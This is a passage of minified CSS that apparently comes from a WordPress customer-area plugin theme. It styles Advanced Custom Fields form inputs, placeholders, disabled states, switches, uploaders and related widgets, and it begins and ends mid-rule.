input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-relationship .filters .filter input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-time-picker input.hasDatepicker{display:block;width:100%;height:39px;padding:9px 12px;font-size:13px;line-height:1.49;color:rgba(0,0,0,.87);background-color:#f7f7f7;background-image:none;border:1px solid #c4c4c4;border-radius:0;-webkit-transition:border-color .15s ease-in-out;-o-transition:border-color ease-in-out .15s;-o-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out}body.customer-area-active .cuar-css-wrapper .acf-date-picker input.hasDatepicker:focus,body.customer-area-active .cuar-css-wrapper .acf-date-time-picker input.hasDatepicker:focus,body.customer-area-active .cuar-css-wrapper .acf-field-email input:focus,body.customer-area-active .cuar-css-wrapper .acf-field-google-map input.search:focus,body.customer-area-active .cuar-css-wrapper .acf-field-number input:focus,body.customer-area-active .cuar-css-wrapper .acf-field-oembed input.input-search:focus,body.customer-area-active .cuar-css-wrapper .acf-field-password input:focus,body.customer-area-active .cuar-css-wrapper .acf-field-textarea textarea:focus,body.customer-area-active .cuar-css-wrapper .acf-field-text input:focus,body.customer-area-active .cuar-css-wrapper .acf-field-url input:focus,body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter input:focus,body.customer-area-active .cuar-css-wrapper .acf-time-picker input.hasDatepicker:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-picker input.hasDatepicker:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-time-picker input.hasDatepicker:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-email input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-google-map input.search:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-number input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-oembed input.input-search:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-password input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-textarea textarea:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-text input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-url input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-relationship .filters .filter input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-time-picker input.hasDatepicker:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-picker input.hasDatepicker:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-time-picker input.hasDatepicker:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-email input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-google-map input.search:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-number input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-oembed input.input-search:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-password input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-textarea textarea:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-text input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-url input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-relationship .filters .filter input:focus,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-time-picker input.hasDatepicker:focus{border-color:grey;outline:0}body.customer-area-active .cuar-css-wrapper .acf-date-picker input.hasDatepicker::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .acf-date-time-picker input.hasDatepicker::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-email input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-google-map input.search::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-number input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-oembed input.input-search::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-password input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-textarea textarea::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-text input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-url input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .acf-time-picker input.hasDatepicker::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-picker input.hasDatepicker::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-time-picker input.hasDatepicker::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-email input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-google-map input.search::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-number input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-oembed input.input-search::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-password input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-textarea textarea::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-text input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-url input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-relationship .filters .filter input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-time-picker input.hasDatepicker::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-picker input.hasDatepicker::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-time-picker input.hasDatepicker::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-email input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-google-map input.search::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-number input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-oembed input.input-search::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-password input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-textarea textarea::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-text input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-url input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-relationship .filters .filter input::-moz-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-time-picker input.hasDatepicker::-moz-placeholder{color:hsla(0,0%,54.9%,.935);opacity:1}body.customer-area-active .cuar-css-wrapper .acf-date-picker input.hasDatepicker:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-date-time-picker input.hasDatepicker:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-email input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-google-map input.search:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-number input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-oembed input.input-search:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-password input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-textarea textarea:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-text input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-url input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-time-picker input.hasDatepicker:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-picker input.hasDatepicker:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-time-picker input.hasDatepicker:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-email input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-google-map input.search:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-number input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-oembed input.input-search:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-password input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-textarea textarea:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-text input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-url input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-relationship .filters .filter input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-time-picker input.hasDatepicker:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-picker input.hasDatepicker:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-time-picker input.hasDatepicker:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-email input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-google-map input.search:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-number input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-oembed input.input-search:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-password input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-textarea textarea:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-text input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-url input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-relationship .filters .filter input:-ms-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-time-picker input.hasDatepicker:-ms-input-placeholder{color:hsla(0,0%,54.9%,.935)}body.customer-area-active .cuar-css-wrapper .acf-date-picker input.hasDatepicker::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-date-time-picker input.hasDatepicker::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-email input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-google-map input.search::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-number input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-oembed input.input-search::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-password input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-textarea textarea::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-text input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-field-url input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .acf-time-picker input.hasDatepicker::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-picker input.hasDatepicker::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-time-picker input.hasDatepicker::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-email input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-google-map input.search::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-number input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-oembed input.input-search::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-password input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-textarea textarea::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-text input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-url input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-relationship .filters .filter input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-time-picker input.hasDatepicker::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-picker input.hasDatepicker::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-time-picker input.hasDatepicker::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-email input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-google-map input.search::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-number input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-oembed input.input-search::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-password input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-textarea textarea::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-text input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-url input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-relationship .filters .filter input::-webkit-input-placeholder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-time-picker input.hasDatepicker::-webkit-input-placeholder{color:hsla(0,0%,54.9%,.935)}body.customer-area-active .cuar-css-wrapper .acf-date-picker input.hasDatepicker[disabled],body.customer-area-active .cuar-css-wrapper .acf-date-picker input.hasDatepicker[readonly],body.customer-area-active .cuar-css-wrapper .acf-date-time-picker input.hasDatepicker[disabled],body.customer-area-active .cuar-css-wrapper .acf-date-time-picker input.hasDatepicker[readonly],body.customer-area-active .cuar-css-wrapper .acf-field-email input[disabled],body.customer-area-active .cuar-css-wrapper .acf-field-email input[readonly],body.customer-area-active .cuar-css-wrapper .acf-field-google-map input.search[disabled],body.customer-area-active .cuar-css-wrapper .acf-field-google-map input.search[readonly],body.customer-area-active .cuar-css-wrapper .acf-field-number input[disabled],body.customer-area-active .cuar-css-wrapper .acf-field-number input[readonly],body.customer-area-active .cuar-css-wrapper .acf-field-oembed input.input-search[disabled],body.customer-area-active .cuar-css-wrapper .acf-field-oembed input.input-search[readonly],body.customer-area-active .cuar-css-wrapper .acf-field-password input[disabled],body.customer-area-active .cuar-css-wrapper .acf-field-password input[readonly],body.customer-area-active .cuar-css-wrapper .acf-field-textarea textarea[disabled],body.customer-area-active .cuar-css-wrapper .acf-field-textarea textarea[readonly],body.customer-area-active .cuar-css-wrapper .acf-field-text input[disabled],body.customer-area-active .cuar-css-wrapper .acf-field-text input[readonly],body.customer-area-active .cuar-css-wrapper .acf-field-url input[disabled],body.customer-area-active .cuar-css-wrapper .acf-field-url input[readonly],body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter input[disabled],body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter input[readonly],body.customer-area-active .cuar-css-wrapper .acf-time-picker input.hasDatepicker[disabled],body.customer-area-active .cuar-css-wrapper .acf-time-picker input.hasDatepicker[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-picker input.hasDatepicker[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-picker input.hasDatepicker[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-time-picker input.hasDatepicker[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-date-time-picker input.hasDatepicker[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-email input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-email input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-google-map input.search[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-google-map input.search[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-number input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-number input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-oembed input.input-search[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-oembed input.input-search[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-password input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-password input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-textarea textarea[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-textarea textarea[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-text input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-text input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-url input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-url input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-relationship .filters .filter input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-relationship .filters .filter input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-time-picker input.hasDatepicker[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-time-picker input.hasDatepicker[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-picker input.hasDatepicker[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-picker input.hasDatepicker[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-time-picker input.hasDatepicker[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-time-picker input.hasDatepicker[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-email input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-email input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-google-map input.search[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-google-map input.search[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-number input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-number input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-oembed input.input-search[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-oembed input.input-search[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-password input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-password input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-textarea textarea[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-textarea textarea[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-text input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-text input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-url input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-url input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-relationship .filters .filter input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-relationship .filters .filter input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-time-picker input.hasDatepicker[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-time-picker input.hasDatepicker[readonly]{cursor:not-allowed;background-color:#f0f0f0;opacity:1}body.customer-area-active .cuar-css-wrapper .acf-field-textarea textarea,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-textarea textarea,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-textarea textarea{height:auto}body.customer-area-active .cuar-css-wrapper .acf-field-range input[type=range],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-range input[type=range],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-range input[type=range]{width:auto}body.customer-area-active .cuar-css-wrapper .acf-field-url input[type=url],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-url input[type=url],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-url input[type=url]{padding-left:35px}body.customer-area-active .cuar-css-wrapper .acf-url i,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-url i,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-url i{top:10px;left:10px}body.customer-area-active .cuar-css-wrapper .acf-oembed,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-oembed,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-oembed{background:#f4f3f2;border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-oembed .acf-loading-overlay,body.customer-area-active .cuar-css-wrapper .acf-oembed .canvas,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-oembed .acf-loading-overlay,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-oembed .canvas,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-oembed .acf-loading-overlay,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-oembed .canvas{background:#f4f3f2}body.customer-area-active .cuar-css-wrapper .acf-oembed .canvas .fluid-width-video-wrapper iframe,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-oembed .canvas .fluid-width-video-wrapper iframe,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-oembed .canvas .fluid-width-video-wrapper iframe{position:absolute;top:0;height:100%}body.customer-area-active .cuar-css-wrapper .acf-oembed .title,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-oembed .title,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-oembed .title{border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-file-uploader .file-wrap,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-file-uploader .file-wrap,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-file-uploader .file-wrap{background:#f4f3f2}body.customer-area-active .cuar-css-wrapper .acf-file-uploader .file-icon,body.customer-area-active .cuar-css-wrapper .acf-file-uploader .file-wrap,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-file-uploader .file-icon,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-file-uploader .file-wrap,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-file-uploader .file-icon,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-file-uploader .file-wrap{border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-file-uploader .file-icon,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-file-uploader .file-icon,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-file-uploader .file-icon{background:#f7f7f7}body.customer-area-active .cuar-css-wrapper .acf-taxonomy-field .categorychecklist-holder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-taxonomy-field .categorychecklist-holder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-taxonomy-field .categorychecklist-holder{border:1px solid #c4c4c4;border-radius:0}body.customer-area-active .cuar-css-wrapper .acf-link .link-wrap,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-link .link-wrap,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-link .link-wrap{background:#f7f7f7;border:1px solid #c4c4c4;border-radius:0}body.customer-area-active .cuar-css-wrapper .acf-link .link-wrap a.acf-icon.-clear,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-link .link-wrap a.acf-icon.-clear,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-link .link-wrap a.acf-icon.-clear{float:right}body.customer-area-active .cuar-css-wrapper .acf-google-map,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-google-map,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-google-map{background:none;border-color:#c4c4c4}body.customer-area-active .cuar-css-wrapper .acf-google-map input.search,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-google-map input.search,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-google-map input.search{border:none}body.customer-area-active .cuar-css-wrapper .acf-google-map .title,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-google-map .title,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-google-map .title{border-color:#c4c4c4}body.customer-area-active .cuar-css-wrapper .acf-field-button-group .acf-button-group label,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-button-group .acf-button-group label,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-button-group .acf-button-group label{border-color:#ebebeb;background:#fff;color:rgba(65,65,65,.9168)}body.customer-area-active .cuar-css-wrapper .acf-field-button-group .acf-button-group label.selected,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-button-group .acf-button-group label.selected,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-button-group .acf-button-group label.selected{border-color:#444;background:#595959;color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .acf-switch,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-switch,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-switch{border-color:#ebebeb;background:#fff;color:rgba(65,65,65,.9168)}body.customer-area-active .cuar-css-wrapper .acf-switch .acf-switch-slider,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-switch .acf-switch-slider,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-switch .acf-switch-slider{background:#fff;border-color:#ebebeb}body.customer-area-active .cuar-css-wrapper .acf-switch.-on,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-switch.-on,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-switch.-on{border-color:#444;background:#595959;color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .acf-switch.-on.acf-switch-slider,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-switch.-on.acf-switch-slider,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-switch.-on.acf-switch-slider{border-color:#444}body.customer-area-active .cuar-css-wrapper .acf-switch.-focus .acf-switch-slider,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-switch.-focus .acf-switch-slider,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-switch.-focus .acf-switch-slider{-webkit-box-shadow:0 0 2px rgba(89,89,89,.8);box-shadow:0 0 2px rgba(89,89,89,.8)}body.customer-area-active .cuar-css-wrapper .acf-gallery,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-gallery,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-gallery{border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-main,body.customer-area-active 